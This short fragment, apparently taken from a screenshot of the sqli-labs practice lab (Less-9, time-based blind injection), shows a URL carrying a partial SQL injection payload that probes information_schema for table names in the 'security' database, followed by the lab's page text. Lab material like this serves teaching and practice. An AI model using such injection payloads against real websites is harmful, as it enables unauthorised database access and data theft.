 Less-9 Blind- Time based- Sin
不安全 http://sqli-labs:8989/Less-9/?id=1' and if((left((select table_name from information_schema.tables where table_schema='security' limit 0,1),1)=
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9